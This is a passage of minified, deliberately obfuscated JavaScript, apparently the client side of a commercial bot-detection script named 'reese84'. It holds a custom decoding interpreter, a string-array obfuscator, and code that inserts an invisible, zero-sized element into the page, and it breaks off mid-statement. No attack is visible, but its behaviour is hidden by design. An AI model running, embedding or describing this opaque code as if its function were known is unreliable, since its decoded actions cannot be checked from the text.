function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(E){return A()|B()}}},function(A,B){var E=0;var g=A.length;var Q=B.length;var w=[];while(E<g){w.push(A[E]);w.push(B[E%Q]);E+=1}return w},function(A,B){var E=[];var g=A.length;var Q=0;while(Q<g){E.push(A[(Q+B)%g]);Q+=1}return E},function(A){var B=A.length;var E=0;while(E+1<B){var g=A[E];A[E]=A[E+1];A[E+1]=g;E+=2}return A},function(A,B){var E=113;var g=A.length;var Q=0;var w=[];var C=B.length;while(Q<g){var I=A[Q];var G=B[Q%C];var D=I^G^E;w.push(D);E=D;Q+=1}return w},function(A,B){var E=B%7+1;var g=[];var Q=A.length;var w=0;while(w<Q){g.push((A[w]<<E|A[w]>>8-E)&255);w+=1}return g},function(A){var B=A.length-1;var E=0;while(E<B){var g=A[E];A[E]=A[B];A[B]=g;E+=1;B-=1}return A},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()^A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()<<A()}},function(A,B){var E=A.length;var g=[];var Q=0;var w=B.length;while(Q<E){var C=A[Q];var I=B[Q%w]&127;g.push((C+I)%256^128);Q+=1}return g},function(A,B){var E=113;var g=B.length;var Q=A.length;var w=[];var C=0;while(C<Q){var I=A[C];var G=B[C%g];var D=E;E=I;w.push(I^G^D);C+=1}return w},function(A,B){var E=B.length;var g=A.length;var Q=0;var w=[];while(Q<g){var C=A[Q];var I=B[Q%E]&127;w.push((C+256-I)%256^128);Q+=1}return w},function(A,B){var E=0;var g=B%7+1;var Q=A.length;var w=[];while(E<Q){w.push((A[E]>>g|A[E]<<8-g)&255);E+=1}return w},function(A,B){var E=0;var g=A.length;var Q=B%g;var w=[];while(E<g){w.push(A[(E+g-Q)%g]);E+=1}return w}];g[0]=g;var E=0;while(E<B.length){g[B[E++]]=g[B[E++]](g[B[E++]])}})();
(function(_0xc73bd7,_0x9e59f0){var _0x5b5cb8=a1_0x7816,_0x2c6983=_0xc73bd7();while(!![]){try{var _0x2c89af=parseInt(_0x5b5cb8(0x181))/0x1*(parseInt(_0x5b5cb8(0x340))/0x2)+-parseInt(_0x5b5cb8(0x1b8))/0x3+-parseInt(_0x5b5cb8(0x291))/0x4*(-parseInt(_0x5b5cb8(0x380))/0x5)+parseInt(_0x5b5cb8(0x1e1))/0x6*(parseInt(_0x5b5cb8(0x264))/0x7)+parseInt(_0x5b5cb8(0x4ec))/0x8+parseInt(_0x5b5cb8(0x30b))/0x9+-parseInt(_0x5b5cb8(0x3c5))/0xa;if(_0x2c89af===_0x9e59f0)break;else _0x2c6983['push'](_0x2c6983['shift']());}catch(_0x236b69){_0x2c6983['push'](_0x2c6983['shift']());}}}(a1_0x34f5,0x8482a));function a1_0x7816(_0x2c5d52,_0x58e915){var _0x34f5fc=a1_0x34f5();return a1_0x7816=function(_0x781676,_0x327bad){_0x781676=_0x781676-0x144;var _0x4047b2=_0x34f5fc[_0x781676];if(a1_0x7816['oMrfNl']===undefined){var _0x1b1dc2=function(_0x4ef582){var _0x1f67d7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4cabaf='',_0x5261f0='';for(var _0x5c868c=0x0,_0x261f9e,_0x210881,_0x86e695=0x0;_0x210881=_0x4ef582['charAt'](_0x86e695++);~_0x210881&&(_0x261f9e=_0x5c868c%0x4?_0x261f9e*0x40+_0x210881:_0x210881,_0x5c868c++%0x4)?_0x4cabaf+=String['fromCharCode'](0xff&_0x261f9e>>(-0x2*_0x5c868c&0x6)):0x0){_0x210881=_0x1f67d7['indexOf'](_0x210881);}for(var _0x3c0aa0=0x0,_0x19b59c=_0x4cabaf['length'];_0x3c0aa0<_0x19b59c;_0x3c0aa0++){_0x5261f0+='%'+('00'+_0x4cabaf['charCodeAt'](_0x3c0aa0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5261f0);};a1_0x7816['zrZPOf']=_0x1b1dc2,_0x2c5d52=arguments,a1_0x7816['oMrfNl']=!![];}var _0xf921f4=_0x34f5fc[0x0],_0x11e4eb=_0x781676+_0xf921f4,_0x3f8595=_0x2c5d52[_0x11e4eb];return!_0x3f8595?(_0x4047b2=a1_0x7816['zrZPOf'](_0x4047b2),_0x2c5d52[_0x11e4eb]=_0x4047b2):_0x4047b2=_0x3f8595,_0x4047b2;},a1_0x7816(_0x2c5d52,_0x58e915);}var reese84;function a1_0x34f5(){var _0xda5dfb=['Cg9ZDgjH','zgf0yq','DcbLCNjV','qxjYyxLD','sxntzxq','uhjLBg9H','B3jPBMD8','B2TLBKLZ','B2DHDgu','BM8TC3rV','zvzHBhvL','re9nrxHJ','ChjVDgvJ','Dhj1y3rV','DgLVBG','sgnHChrJ','yxbWBgLJ','Dw50','CMfJzq','y291BNq','B25SB2fK','yMLUz2jV','zMLSDgvY','Ag9ZDg5H','BMD0AcaY','zxjZ','zxHLyW','AgfZt3DU','Aw5KzxHp','zw50','B2jHBenH','Cg93','C2vHCMnO','mtG1t0n3EKXy','tg9HzenV','Exn0yxrL','qwjVCNrL','AwfWyxj0','u2nOzwr1','Cg9W','Bwf0y2G','zhKGzxHL','CMLWDfjL','AxntDgfY','CNrtDgfY','y3rVCG','sw50zxjY','yw1W','Dg9Y','q2HPBgq','CMvZB2X2','CMfIBgvf','DgvYBMfS','y3rPB24U','BwLZzsbJ','mtzbCNjH','y291BgqG','AgvHzgvY','zM9YrwfJ','AgLKzu1L','x19Nzw5L','ufvu','qM9Uu2vY','zNvUy3rP','uMvJB3zL','z2v0rw50','zg93BI4','zNjVBuPZ','qvjz','CYbJB2rL','CMvWBgfJ','nKfYCMf5','B2DHDg9Y','uefuq0G','AxjZDcbH','zg9JDw1L','z2v0u2vJ','qxjYyxLc','DxrPB25j','CMLWDej5','yM90lwDV','DxrMltG','mtaWjq','DwzMzxi','z2uGC2nY','zwnLAxzL','tMv0D29Y','AYbYzxf1','Aw50zxjY','C3bSAxq','B25HyM9Y','yxbWzw5K','BgXIywnR','DwvYEq','DgvUzxi','BwvUDej5','oefYCMf5','zhvSzq','yNvZDgvY','y2fJAgu','zLDVCMS','BgvNywn5','mtmYmdyXmtbkzxHXqui','zgvKicGW','C2v0u2vJ','CNjHEsb0','zMLYzq','BMvY','zgLZCgXH','zgf0ys1H','DMLZAwjS','C3rHCNq','Bg9I','Dgv4Da','DMvY','qxv0B2XV','Cg9UC2u','C29SDxrP','zxjY','rxjYB3i','x19LEhbV','DgLVBIbZ','zxCNig9W','Aw5N','A2vUuMvZ','ihrVignV','DgLTzxjg','B3qGC3vW','yw5UB3qG','rgf0zvrP','Aw50zxjZ','DxbKyxrL','igbWCM90','DMLZAwjP','vvrjtf9g','ANnVBG','uhjVCgvY','C2v0vg9R','BMfTzs92','DcaNuMvZ','BgvMDa','CMvZDwX0','B3DfBMfI','x3n0yxrL','CNvUqMjZ','ChjLDMLV','CMnOugfY','C3rHCNrj','Cg9YDgvK','BMDuywC','yxbWBhK','yMLUza','CMf0B3i','ifbSzwfZ','AgvKDwXL','CMf0zq','qxjYyxKG','DcbWCM9J','ihrVA2vU','zw91DcbO','Bg9HzgLU','ihn0yxr1','Dgf0zq','Aw5JBhvK','BwfUy2vu','DxnLCKfN','qsbWCM9T','uMvZCg9U','zMzLCG','Ec13D3CT','zM9YBurH','B25szxnW','y3DK','zgLUz0rP','B25LoYbZ','ihrOAxm','yNL0zuXL','zxjHDg9Y','yMXLza','zNvU','AxrLCMf0','BgfPBJTJ','yxjYyxLI','ihrOzsbU','AguGiM5L','BgLZDgvU','yw5JzsbY','x05btuu','A2LWrxHW','v2vIs2L0','C2vYDMvY','x25VqM9K','oenSyw1W','t1busu9o','ze9Uy2vm','CMLIDxrL','B3qGyMuG','AxnqCM90','C2v0qxr0','Dg9tDhjP','DgHLBG','zxn0lvvs','DMvYDhG','BMDL','zwXKig5H','ngLUDgvY','DMfSDwu','otLDlG','qM9KEsbU','zM9YBs11','C2vuExbL','ywXS','yMfPzhvZ','CMvYDw4','BwvUDhnc','y2XLyxjn','CNvUBMLU','y2HfBMDP','A2v5CW','u3vMzML4','ycbMB3iG','ww91ig11','igr1zsb0','ywXSB3CT','B21PDa','B25uAw1L','qvjzx0np','BgjHy2S','DxmGy29K','lwLUChjV','Bwf4','ExbL','zxjYB2DH','CNvUtgf0','sevbra','sgvPz2H0','C3rHy2S','yxrPB24V','CMvLC2u4','D2fZihjL','BMnLq29U','BYbIzwLU','y2HHCKnV','r2XVyMfS','vhLWzq','DhjPBMC','ihrVigzP','C2nYAxb0','DdmYqxjY','x29UzxjY','ywjVCNq','zML4','B2r5','rw5HyMXL','zNjVBujH','C2vizwfK','DcbbCNjH','rg9TywLU','Bwu6ici','AxnwAwv3','ue9tva','DfDPBMrV','uhjVBwLZ','ugvYzM9Y','yM1PDenH','zgvMAw5L','x2XHyMvS','Dhj5CW','igHHCYbU','CMvKDwnL','y29Uy2f0','CMvHzefZ','ywXSyMfJ','C2L0zt1S','AxnbCNjH','CgfYzw50','EwfUzgv4','CMXLBMnV','zxf1zxn0','B25pyNnL','Aw1LCG','AM9PBG','x2fZyxa','CM9NyxrV','ywn0zxiG','CKnHC2u','AgnHChrJ','uM9IDxn0','C2fTzs1V','zsbYzxrY','y2XVBMu','AguGChjV','vxbuB0rH','vvrgltG','DcbgBg9H','BwvZC2fN','B3rZFhLH','oIbuAguG','yxjRCW','Dgv4Dc9W','zxr0Bgvb','DwvZDeHL','x3nLDefZ','C3rYAxbr','u291CMnL','CgfNzxnO','kf58icK','yNvPBgrd','y2fSBa','D2L0AenY','CMvUzxDj','BKXVywrL','Dg9W','BNvTyMvY','AxrOigL0','C2uG','qMXVyG','rNvSBa','ifSG','y3rVCIbJ','vw5HyMXL','zwn1CMu','Dg9Rzw4','vfjbq0u','CgfYC2vs','C3vTBwfY','CY5JAgrP','AgfSBgvU','y2XLyxju','rxzLBNrm','zhzHBMnL','Ec1KlxrL','DhLWzq','y2aGyxr0','zs4GvxnL','B2zMC2v0','vg9Rzw4','x2jVzhLb','t0Tjrq','CMfUzg9T','zw5HyMXL','Dw5KzwzP','BMv4Da','ywXZ','BgL6zvbY','CNvUt25m','zw1PDa','ig51BgW','yxjZzxq9','r0vu','y2fJAgvc','Dd11DgyT','uKvfu0u4','Axngzwf0','q29VA2LL','zxn0igzH','AwzYyw1L','C2v0','Aw9UigfZ','B2jZzxj2','BMvYCY1N','vw5LEhbL','x3n0yxj0','yw1WuMvS','Dg9YywDL','zNjVBvrV','ywX1zsbW','DcbPCYb1','CYbIBg9I','AxnszwXV','yxmGBM90','B3r8BwvK','x2vUDw1L','nf9gt1jd','q2fSBgjH','B2fKq291','x2jVzhLc','BNrLCMnL','igvUDMLY','B3bZ','z3jLC3m','AxnLCYbJ','y3v0Aw5N','C29SDMvY','igfZigeG','C3vIC3rY','x2LUAxrc','Ddy0qxjY','Axn0zw5L','t3v0t2ze','BKnVDw50','Cg9PtgvU','CNjHEq','CYbUB3qG','zcbZDgf0','C2vvuKW','jZOG','mJuYotuYsLfoEuTy','BgfIzwW','Cg9SEwzP','ide5nZaG','EvrHz05H','wc1szxf1','ug9ZDa','BNmH','yw1Wvg9e','r2v0','Aw9Us2v5','DgGGyhnY','C2vuzxH0','mZjbCNjH','y3jLyxrL','yxrLrxjY','C3nHz2u','yxjHBq','BMv4DfrP','Cg9ZAxrP','zgvYigzP','B2XKx3rV','C3rYAw5N','CgvYzM9Y','ywLYihrV','zgvY','zeXPC3rL','twv0Ag9K','BwfW','B29NBgv8','oYbKB21H','igz1BMn0','ihvUA25V','CJOGzxHW','CMLLC0j5','zMLUywXS','C3bSyxLn','Dg9Yig9Y','zxnZxq','C3rVCa','Ad0VoYbL','B3v0','BYbYywnL','z2v0u3vM','Axb0ihDP','B250CM9S','psHBxJTD','AxnLxq','qwXStgLZ','zw91Da','y29UzMLN','zhvYyxrP','u2HHmG','Bgf4','vvjmu2vH','B0XVywq','rM9YBurH','vwLUDdHb','CMvZCg9U','A2LWqxv0','ywDLpq','lNnSDxjW','x19WCM90','z2v0t3DU','DgHYB3C','CMLWDa','CNjVCG','B3qGyMvL','CMvMzxjY','zMv0y2G','BM9Uzv9Z','DfrVA2vU','yMXVy2S','CIbMB3iG','y2fSBeDS','vg9Rzw5t','B2DHDgLV','BKnOzwnR','yNvMzMvY','AgfZ','igzHAwXL','vgLTzw91','CNzLCG','y2TfEgLZ','B25qCM90','DcbqCM9T','zNnLDa','y3jPChrm','CYb0zxH0','DMfSAwrH','zunVB2TP','CIbJyw5U','CYbHBIbH','DcaNuhjV','B25TzxnZ','ufjjtufs','yxjYyxK','AwXLza','DhrPBMCG','igjLzw4G','yvbYB3zP','C2v0uhjV','D2LKDgG','CMvXDwLY','ChrVCG','zxH0CMfJ','BMD0Aa','y3vYCMvU','ywXSzw5N','Dg9izxHt','BNrYEq','BwLU','A2LLCW','B25Tzw50','y3jPChqG','C2v0uMvX','x19LC01V','D3jPDgfI','ig5VDcbZ','zgvbDa','zwn0zwqG','j1bpu1qG','DwvZDhm','mtGWmw5RwfvXrq','B3iGr0vu','zMLUzfnJ','Cg9Psw5W','tg9HzfrP','EhbPCNLd','yNjVA2vU','x3jLC3vS','CgLKzxj8','Bg9HzgvK','D2fYBG','Dcb3AgLS','qwjVCNrf','ChjVDg90','B3zPzgvK','B3DLzcbM','BNrLCM5H','AxjHDgLV','B25LCNjV','Dw1HC2S','BMnYExb0','neLUDgvY','zxb0Aw9U','B250zxH0','zw50CMLL','ihrOzsbY','ywrdB3vU','DxnFDg9R','DxjS','y2fSBgvK','yxLD','BwfYA3m','CYbTDxn0','BM8Ty2fJ','AxrLCMfI','u3LTyM9S','pvvurI04','DgvZDa','Dg90ExbL','zwrLBNrP','zsb1C2uG','DgLVBIbP','q09ps0Lf','CMvLC2vs','CYbJB25Z','B25Zzq','p2nHy2HL','BgvUz2uG','ywrLza','zw5LCG','EKLUzgv4','EhbPCMvZ','Aw5PDgLH','Ag9VlMfK','y2TvCMW','ntmWmdu4yK5msNHL','Aw5NigLZ','C2v0sxrL','AgfZq2fS','mda6mda6','Cg93qM94','zMLSztOV','BgvUz3rO','igjLigXL','mdeGr01u','idS7ia','ChvZAa','zw52','rxHWzwn0','CMD1BwvU','ANnVBJSG','B25KCW','quqGCMvX','zvnJCMLW','Dc10ExbL','BwLZzq','ywqGrM9Y','tgLZDgvU','Dg9Rzw5f','y2vPBa','AgvJAW','Dg9mB3DL','uxvLCNLq','ysb0Aw1L','qwjWq29V','CMvLC2vt','yMXVyG','y2f1C2uG','z2v0sw50','BIbKzwzP','BNn0CNvJ','x3nLDfnJ','z3bYzxzP','ChjLCgvU','igLZig5V','BM90ihjL','nJe4zvDHDvfT','B2TLBIbY','EsbYzwfK','ChjVB2zp','D2fPDgLU','B24U','DhXTC25I','sgvHzgvY','zxnVBhzL','Cg9YDdi','zgvMzxi','ihvZzsb0','D24GChjV','ywrLCG','B29W','C3rHyMXL','Cg9UC2uN','q09otKvd','Bg9JywXu','tw9KDwXL','DMvYC2LV','DgLTzxi','Aw49','C2LNBMfS','ig9IAMvJ','C3r5Bgu','zg9Uzq','CIbPCYbU','x2vHy2Hf','u2v0DgXL','B3jTyw5J','C2fUzgjV','CMvTB3zL','Bg9N','zwrbCNjH','revmrvrf','rv9sruXp','z2v0rwXL','ywrKtgLZ','x19HD2fP','re9nig9I','x3n1yNnJ','ig9YieHf','z3rO','CMv0CNK','mKfYCMf5','zML4zwq','ywqGyxmG','y2HHCNnL','ChjVBwLZ','C2vUDa','CMvHzhLt','Dwn0B3i','zxjYB3iG','DgvUDeXV','zgvJB2rL','yw55ig5L','yxrVyG','DgLTzxjj','r2vUzxjH','x2LUC3rH','BMqGysbJ','zxH0','B25ZDhj1','Dcb0BYb0','CNvUt25d','DcbjBNqX','DhLezxnJ','zcbJAgfY','zxH0zw5K','B2fKAw5N','Dg9Rzw5j','B29RAwu','qurFu0ns','DhLoyw1L','CMvSB2fK','zxD8ywrZ','BMrZ','B3rLy3rP','y2fZDa','x19LEhrL','Dg9YigLZ','vgv4Da','C2XPy2u','qwjVCNrd','vu5dveLp','AgfZAa','AgfYC2v0','y29UC3rY','B2DSzxXN','yMuGy2fS','B3r8yMLU','C29SDMu','x2jVzhLg','zxjYB3i6','Dg9Rzw5s','C2v0vgLT','otK5oq','vgv4De5V','Bg9JyxrP','zsbJAgfS','CMvUzxDu','rxHWAxj5','Dhj1zq','yM9U','u2nYAxb0','B2nRugfN','uK9uta','Aw4GAgvH','vgLTzxn0','AxnLlG','vg9Rzw5s','ihbYB3zP','x3jLBwfP','DYiGB3bL','igfUiefY','igfSCMvH','zxn0ihrP','DYb0B2TL','sw5PDgLH','yM9KEsbH','x2jVzhLj','BgL6zwq','zxCGuhjV','zxrYAwvK','BwLZzsb3','zxjYB3i','DxrZAwrL','BML0','DgLVBKXV','z3bJ','ndeYntf5uuz4vLi','B25YzwfK','Aw1L','tg9HzgvK','CMf0B3iS','Dg90ywW','tM9Ulw9R','y2HHBMDL','sw52ywXP','BMLUzW','yxrL','B250Aw1L','q2XHC3mG','Ahr0CenS','C3jJ','DgvcAw5K','DgvJDgLV','w29IAMvJ','zgvIDwC','yw5Nzq','y3jLzgvU','zc4Gu2H1','CY5IAw5K','x3DPBgXt','yNjVD3nL','Ec1KlxrV','ugfYyw1Z','mdeGsMfU','Cg93u29S','Aw5NihrO','DcbjBNq4','C2L0zt1U','C2HVDwXK','z2v0sxrL','y29UDgvU','zsbWCM9T','yxjNDG','yxn5BMm','q2HHBgXL','BMvK','x3nLDhrS','B25Jzq','zcbVDxq','BM9Uzq','lM1VBML0','nJa3otzstgrdDMy','y2fSBgjH','BLnLyW','yMLUzgLU','BwvHC3vY','EwfOB28H','z2v0vgLT','B25SAw5L','BgvY','oYbTyxGT','BgL0Eq','pvrODsWG','DxjHyMXL','ChjVy2vZ','x19JCMvH','BgvK','ptSGCgf0','zMLUzenO','BgvKigjL','ChrJAge','DcbjBNqZ','B2zM','ksbPCYbV','AhjLzG','qMf0y2G','B2yTzgf0','BM5VDcbY','tM9Kzq','Aw1LB3v0','Awz5','yvbHEwXV','C29NB3v8','u2vYDMvY','BurHDgeG','C2nOzwr1','DgL0Bgu','yNL0zu9M','DxbWB3j0','C1vWvg9e','svbu','BwvY','y2TZ','nf9WzxjM','lcb0AgLZ','BwfUy2u','C3rVCeLU','ywjVCNrL','yM9KEq','B19F','ihrOzsbM','CMnVBNn0','C2HVD0jS','zxHWB3j0','rwXLBwvU','CMvQzwn0','BwvKig91','DcbJB25Z','sw5MBW','yxjdB2rL','DgvK','yxjYyxLc','DgLVBLn1','zYbVDxqT','AMvJDcbJ','zxnWB25Z','zM9Yy2vq','C2vUza','uhjVDgvJ','CNvU','CMLNAw4','wv9dt09l','zgvKo2nO','DgvY','Awv2Aw5N','ugXLyxnL','BwfYAW','ywjSzsbP','DgL0AwfS','zgvSzxrL','x3n0B3a','CgfYC2u','rMfPBgvK','zwfZDxjL','zwn0Aw9U','uMvSB2fK','AYbJyw5U','CYbHihjL','DcbHignV','C2HHmq','z2v0','C3rHDhvZ','DenVB2TP','C3vIBwL0','BNrmAxn0','x2jVzhLu','z09Uvg9R','CNvJDg9Y','zxnZywDL','CNjHEuj1','BwLZzsC6','mJaWlca1','uMvXDwvZ','BgvKigfZ','yM9KEvvZ','y2HHCKf0','BMf2ywLS','D2L0AfnJ','AwvUDa','C2vSzG','AgvPz2H0','z2v0qwXS','Dg9vChbL','zgvMyxvS','yxqGC2fT','BMf2AwDH','Cg93rw5H','u29SDxrP','A2vU','ww91ignH','C3qGCgfZ','igvYCM9Y','re9nq29U','mJy0mdu1nwj3twDesG','u0vdt05e','y2HKAxi','igjLihbY','C2u2na','x05btuvF','Bg9Hza','BgfPBJSG','Bw9Kzq','BMfTzq','qwXYzwfK','CMvKAxjL','ywrKrxzL','B3r5Cgvp','CMLWDeXV','yw5NzsbB','igeGChjV','B3qGCMv0','zsbMB3jT','DxjUihrO','zwrbDa','txv0yxrP','BM93','ywn0B3j5','z3jLC3mT','CYb2ywX1','y29VA2LL','zMXVB3i','CMv0DxjU','z2XVyMfS','Dxn0zxjP','ihrOAxmG','zMvHDhvY','DhjPBq','Cg9ZDe1L','B2jQzwn0','y3rLzcb0','DhjPz2DL','BgL0EwnO','DxjLrw5H','BIbPBNn0','CMf5','B29NBgvI','zcbMCM9T','yw1Z','ywn0AxzL','B3jTrgf0','lMnVBs9I','z2v0ug93','igeGzNvU','Bwv0Ag9K','D2HPBguG','q2fWDgnO','nJa2svz3zKvL','DcbvAw50','zwqGysbZ','rMLSzvjL','C2HPzNq','ywrLzfnJ','Awz5Aw5N','oYbWyxrO','B3qGywXS','DgvUzxjZ','CMLIzxjZ','BIb0AgLZ','CLrPBwvn','CMLWDg9Y','AxntzwfY','zNjVBunO','ywDL','B3bLBG','jdfFpq','BMfSuhjV','lcbMB3vU','y2f0y2G','DgHLicDU','DgLHBhm','oYbZyw1L','z2v0qxr0','C3rYDwn0','DMfSDwvZ','z2v0vg9R','BgWGzMfP','Cg9YDde'];a1_0x34f5=function(){return _0xda5dfb;};return a1_0x34f5();}!(function(){var _0x4ef582={0x13e:function(_0x5c868c,_0x261f9e,_0x210881){'use strict';var _0xd0b3e2=a1_0x7816;var _0x86e695=this&&this[_0xd0b3e2(0x208)+_0xd0b3e2(0x2d9)]||function(_0x59f826,_0x33eefe,_0x2a54ef,_0x489856){return new(_0x2a54ef||(_0x2a54ef=Promise))(function(_0x4e7c8f,_0x34a077){var _0x188acb=a1_0x7816;function _0x1d22b5(_0x70fd8f){var _0x55c27b=a1_0x7816;try{_0x588798(_0x489856[_0x55c27b(0x4b5)](_0x70fd8f));}catch(_0x260c0a){_0x34a077(_0x260c0a);}}function _0x65aa00(_0x2033a8){var _0x5c0968=a1_0x7816;try{_0x588798(_0x489856[_0x5c0968(0x146)](_0x2033a8));}catch(_0x3946d9){_0x34a077(_0x3946d9);}}function _0x588798(_0x5c72d2){var _0x195819=a1_0x7816,_0x163778;_0x5c72d2[_0x195819(0x1fb)]?_0x4e7c8f(_0x5c72d2[_0x195819(0x42d)]):(_0x163778=_0x5c72d2[_0x195819(0x42d)],_0x163778 instanceof _0x2a54ef?_0x163778:new _0x2a54ef(function(_0x3828b3){_0x3828b3(_0x163778);}))[_0x195819(0x427)](_0x1d22b5,_0x65aa00);}_0x588798((_0x489856=_0x489856[_0x188acb(0x3f5)](_0x59f826,_0x33eefe||[]))[_0x188acb(0x4b5)]());});},_0x3c0aa0=this&&this[_0xd0b3e2(0x39b)+_0xd0b3e2(0x3f7)]||function(_0x173dee,_0x4693d0){var _0x2e45d2=_0xd0b3e2,_0x4e673b,_0x4547cd,_0x5a8f2d,_0x48e566={'label':0x0,'sent':function(){if(0x1&_0x5a8f2d[0x0])throw _0x5a8f2d[0x1];return _0x5a8f2d[0x1];},'trys':[],'ops':[]},_0x461877=Object[_0x2e45d2(0x4fa)]((_0x2e45d2(0x39e)+'on'==typeof Iterator?Iterator:Object)[_0x2e45d2(0x18e)+_0x2e45d2(0x446)]);return _0x461877[_0x2e45d2(0x4b5)]=_0x46779e(0x0),_0x461877[_0x2e45d2(0x146)]=_0x46779e(0x1),_0x461877[_0x2e45d2(0x327)]=_0x46779e(0x2),_0x2e45d2(0x39e)+'on'==typeof Symbol&&(_0x461877[Symbol[_0x2e45d2(0x413)+'or']]=function(){return this;}),_0x461877;function _0x46779e(_0x2e0447){return function(_0x1a22c1){return function(_0x426769){var _0x2264be=a1_0x7816;if(_0x4e673b)throw new TypeError(_0x2264be(0x21c)+_0x2264be(0x232)+_0x2264be(0x255)+_0x2264be(0x388)+_0x2264be(0x4dd)+'.');for(;_0x461877&&(_0x461877=0x0,_0x426769[0x0]&&(_0x48e566=0x0)),_0x48e566;)try{if(_0x4e673b=0x1,_0x4547cd&&(_0x5a8f2d=0x2&_0x426769[0x0]?_0x4547cd[_0x2264be(0x327)]:_0x426769[0x0]?_0x4547cd[_0x2264be(0x146)]||((_0x5a8f2d=_0x4547cd[_0x2264be(0x327)])&&_0x5a8f2d[_0x2264be(0x493)](_0x4547cd),0x0):_0x4547cd[_0x2264be(0x4b5)])&&!(_0x5a8f2d=_0x5a8f2d[_0x2264be(0x493)](_0x4547cd,_0x426769[0x1]))[_0x2264be(0x1fb)])return _0x5a8f2d;switch(_0x4547cd=0x0,_0x5a8f2d&&(_0x426769=[0x2&_0x426769[0x0],_0x5a8f2d[_0x2264be(0x42d)]]),_0x426769[0x0]){case 0x0:case 0x1:_0x5a8f2d=_0x426769;break;case 0x4:return _0x48e566[_0x2264be(0x4ed)]++,{'value':_0x426769[0x1],'done':!0x1};case 0x5:_0x48e566[_0x2264be(0x4ed)]++,_0x4547cd=_0x426769[0x1],_0x426769=[0x0];continue;case 0x7:_0x426769=_0x48e566[_0x2264be(0x4da)][_0x2264be(0x386)](),_0x48e566[_0x2264be(0x46a)][_0x2264be(0x386)]();continue;default:if(!(_0x5a8f2d=_0x48e566[_0x2264be(0x46a)],(_0x5a8f2d=_0x5a8f2d[_0x2264be(0x1bf)]>0x0&&_0x5a8f2d[_0x5a8f2d[_0x2264be(0x1bf)]-0x1])||0x6!==_0x426769[0x0]&&0x2!==_0x426769[0x0])){_0x48e566=0x0;continue;}if(0x3===_0x426769[0x0]&&(!_0x5a8f2d||_0x426769[0x1]>_0x5a8f2d[0x0]&&_0x426769[0x1]<_0x5a8f2d[0x3])){_0x48e566[_0x2264be(0x4ed)]=_0x426769[0x1];break;}if(0x6===_0x426769[0x0]&&_0x48e566[_0x2264be(0x4ed)]<_0x5a8f2d[0x1]){_0x48e566[_0x2264be(0x4ed)]=_0x5a8f2d[0x1],_0x5a8f2d=_0x426769;break;}if(_0x5a8f2d&&_0x48e566[_0x2264be(0x4ed)]<_0x5a8f2d[0x2]){_0x48e566[_0x2264be(0x4ed)]=_0x5a8f2d[0x2],_0x48e566[_0x2264be(0x4da)][_0x2264be(0x1c3)](_0x426769);break;}_0x5a8f2d[0x2]&&_0x48e566[_0x2264be(0x4da)][_0x2264be(0x386)](),_0x48e566[_0x2264be(0x46a)][_0x2264be(0x386)]();continue;}_0x426769=_0x4693d0[_0x2264be(0x493)](_0x173dee,_0x48e566);}catch(_0x2e2640){_0x426769=[0x6,_0x2e2640],_0x4547cd=0x0;}finally{_0x4e673b=_0x5a8f2d=0x0;}if(0x5&_0x426769[0x0])throw _0x426769[0x1];return{'value':_0x426769[0x0]?_0x426769[0x1]:void 0x0,'done':!0x0};}([_0x2e0447,_0x1a22c1]);};}};Object[_0xd0b3e2(0x468)+_0xd0b3e2(0x3e7)+'ty'](_0x261f9e,_0xd0b3e2(0x17a)+_0xd0b3e2(0x3c0),{'value':!0x0}),_0x261f9e[_0xd0b3e2(0x4a3)+_0xd0b3e2(0x475)+_0xd0b3e2(0x2ca)]=_0x31cd4a,_0x261f9e[_0xd0b3e2(0x218)+_0xd0b3e2(0x43a)]=_0x4fef74,_0x261f9e[_0xd0b3e2(0x517)+_0xd0b3e2(0x45a)]=_0x30331a,_0x261f9e[_0xd0b3e2(0x4fa)+_0xd0b3e2(0x364)+_0xd0b3e2(0x40c)+_0xd0b3e2(0x510)+_0xd0b3e2(0x2f2)]=function(){var _0x119299=_0xd0b3e2,_0x2c6935,_0x4bbd00,_0x4bc9cf=this,_0x55d3ae=window[_0x119299(0x3aa)+'nt'][_0x119299(0x206)+_0x119299(0x3be)+'Id'](_0x5dd0a8),_0x21d173=null;if(_0x3a66f0[_0x119299(0x1bf)]>0x0){var _0x146e36=window[_0x119299(0x3aa)+'nt'][_0x119299(0x206)+_0x119299(0x3be)+'Id'](_0x17d5a7);null!==_0x146e36&&(null===(_0x2c6935=_0x146e36[_0x119299(0x472)+_0x119299(0x2c6)+'t'])||void 0x0===_0x2c6935||_0x2c6935[_0x119299(0x201)+_0x119299(0x390)](_0x146e36));var _0x3275e8=document[_0x119299(0x4fa)+_0x119299(0x2c6)+'t'](_0x119299(0x4c3));_0x3275e8['id']=_0x17d5a7,_0x3275e8[_0x119299(0x272)]=_0x3a66f0,_0x3275e8[_0x119299(0x200)+'x'][_0x119299(0x42d)]=_0x119299(0x43e)+_0x119299(0x456)+'s',_0x3275e8[_0x119299(0x1fa)][_0x119299(0x3e4)+_0x119299(0x29b)]=_0x119299(0x28f),_0x3275e8[_0x119299(0x1fa)][_0x119299(0x16c)]=_0x119299(0x3b1),_0x3275e8[_0x119299(0x1fa)][_0x119299(0x2fe)]=_0x119299(0x3b1),_0x3275e8[_0x119299(0x1fa)][_0x119299(0x4ff)+'on']=_0x119299(0x20f),_0x3275e8[_0x119299(0x1fa)][_0x119299(0x3eb)]='0',_0x3275e8[_0x119299(0x1fa)][_0x119299(0x497)]='0',_0x3275e8[_0x119299(0x1fa)][_0x119299(0x1b3)]=_0x119299(0x242),_0x4bbd00=new Promise(function(_0x4f86ee){var 